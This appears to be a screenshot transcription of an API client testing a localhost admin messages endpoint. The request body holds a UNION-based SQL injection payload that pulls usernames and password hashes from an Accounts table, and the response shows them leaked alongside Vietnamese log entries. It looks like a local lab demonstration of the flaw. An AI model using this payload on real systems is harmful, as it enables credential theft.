 POST http://localhost:3000/ap
http://localhost:3000/api/v1/messages/admin
Save
POST http://localhost:3000/api/v1/messages/admin Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {
2 "Message": "' UNION SELECT AccountID, Username, PasswordHash FROM Accounts -- "
3 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 484 ms Size: 466 B Save Response
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "LogID": 6,
4 "Description": "Hệ thống khởi động thành công",
5 "Timestamp": "2026-05-06 12:16:26"
6 },
7 {
8 "LogID": 11,
9 "Description": "admin",
10 "Timestamp": "hashed_pass_1"
11 },
12 {
13 "LogID": 12,
14 "Description": "user1",
15 "Timestamp": "hashed_pass_2"
16 }
17 ]